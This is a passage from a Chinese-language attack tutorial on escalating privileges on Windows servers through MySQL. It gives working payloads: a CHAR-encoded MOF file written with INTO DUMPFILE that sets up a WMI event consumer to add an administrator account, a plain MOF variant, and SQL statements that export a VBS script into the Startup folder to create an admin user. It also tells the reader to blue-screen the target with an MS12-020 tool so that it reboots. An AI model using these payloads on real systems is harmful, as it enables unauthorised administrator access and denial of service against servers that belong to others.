1,114,32,61,32,36,69,118,101,110,116,70,105,108,116,101,114,59,13,10,125,59) into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';

也会在 c:/windows/system32/wbem/mof/good/目录下生成个nullevt.mof文件

添加了用户,但admin用户还不是administrators组,我们再上传一个mof将它加到administrators组。

#pragma namespace("\\\\.\\root\\subscription")

instance of __EventFilter as $EventFilter

{

EventNamespace = "Root\\Cimv2";

Name = "filtP2";

Query = "Select * From __InstanceModificationEvent "

"Where TargetInstance Isa \"Win32_LocalTime\" "

"And TargetInstance.Second = 5";

QueryLanguage = "WQL";

};

instance of ActiveScriptEventConsumer as $Consumer

{

Name = "consPCSV2";

ScriptingEngine = "JScript";

ScriptText =

"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe localgroup administrators admin /add\")";

};

instance of __FilterToConsumerBinding

{

Consumer = $Consumer;

Filter = $EventFilter;

}; 就把这条cmd命令改下就行了:"net.exe localgroup administrators admin /add\"改成你要的结果。

SELECT CHAR(35,112,114,97,103,109,97,32,110,97,109,101,115,112,97,99,101,40,34,92,92,92,92,46,92,92,114,111,111,116,92,92,115,117,98,115,99,114,105,112,116,105,111,110,34,41,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,69,118,101,110,116,70,105,108,116,101,114,32,97,115,32,36,69,118,101,110,116,70,105,108,116,101,114,13,10,123,13,10,32,32,32,32,69,118,101,110,116,78,97,109,101,115,112,97,99,101,32,61,32,34,82,111,111,116,92,92,67,105,109,118,50,34,59,13,10,32,32,32,32,78,97,109,101,32,32,61,32,34,102,105,108,116,80,50,34,59,13,10,32,32,32,32,81,117,101,114,121,32,61,32,34,83,101,108,101,99,116,32,42,32,70,114,111,109,32,95,95,73,110,115,116,97,110,99,101,77,111,100,105,102,105,99,97,116,105,111,110,69,118,101,110,116,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,87,104,101,114,101,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,32,73,115,97,32,92,34,87,105,110,51,50,95,76,111,99,97,108,84,105,109,101,92,34,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,65,110,100,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,46,83,101,99,111,110,100,32,61,32,53,34,59,13,10,32,32,32,32,81,117,101,114,121,76,97,110,103,117,97,103,101,32,61,32,34,87,81,76,34,59,13,10,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,65,99,116,105,118,101,83,99,114,105,112,116,69,118,101,110,116,67,111,110,115,117,109,101,114,32,97,115,32,36,67,111,110,115,117,109,101,114,13,10,123,13,10,32,32,32,32,78,97,109,101,32,61,32,34,99,111,110,115,80,67,83,86,50,34,59,13,10,32,32,32,32,83,99,114,105,112,116,105,110,103,69,110,103,105,110,101,32,61,32,34,74,83,99,114,105,112,116,34,59,13,10,32,32,32,32,83,99,114,105,112,116,84,101,120,116,32,61,13,10,32,32,32,32,34,118,97,114,32,87,83,72,32,61,32,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,92,34,87,83,99,114,105,112,116,46,83,104,101,108,108,92,34,41,92,110,87,83,72,46,114,117,110,40,92,34,110,101,116,46,101,120,101,32,117,115,101,114,32,97,100,109,105,110,32,97,100,109,105,110,32,47,97,100,100,92,34,41,34,59,13,10,32,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,70,105,108,116,101,114,84,111,67,111,110,115,117,109,101,114,66,105,110,100,105,110,103,13,10,123,13,10,32,32,32,32,67,111,110,115,117,109,101,114,32,32,32,61,32,36,67,111,110,115,117,109,101,114,59,13,10,32,32,32,32,70,105,108,116,101,114,32,61,32,36,69,118,101,110,116,70,105,108,116,101,114,59,13,10,125,59) INTO dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';技巧型:启动项提权(服务器启动是加载,所以,必须要服务器启动才有效。)

1、查看我们进入数据库中有些什么数据表

mysql>show tables;

默认的情况下,test中没有任何表的存在。

以下为关键的部分

2、在TEST数据库下创建一个新的表;

mysql>create table a (cmd text);

好了,我们创建了一个新的表,表名为a,表中只存放一个字段,字段名为cmd,为text文本。

3、在表中插入内容

mysql>insert into a values ("set wshshell=createobject (""wscript.shell"")");

mysql>insert into a values ("a=wshshell.run (""cmd.exe /c net user 1 1 /add"",0)");

mysql>insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup Administrators 1 /add"",0)");

注意双引号和括号以及后面的“0”一定要输入!我们将用这三条命令来建立一个VBS的脚本程序!

4、好了,现在我们来看看表a中有些什么

mysql>select * from a;

我们将会看到表中有三行数据,就是我们刚刚输入的内容,确认你输入的内容无误后,我们来到下一步

他这里只显示了一行。

5、输出表为一个VBS的脚本文件

mysql>select * from a into outfile "c://docume~1//administrator//「开始」菜单//程序//启动//a.vbs";

就会在启动菜单下多出一个a.vbs的脚本

6.重启即可!

这里使用MS12-020这个漏洞来使电脑蓝屏重启,打开这个工具,输入IP,要注意的是服务器必须要开启3389。

点击连接,然后点击执行,就能让服务器蓝屏,蓝屏的前提是服务器没有打这个补丁!!!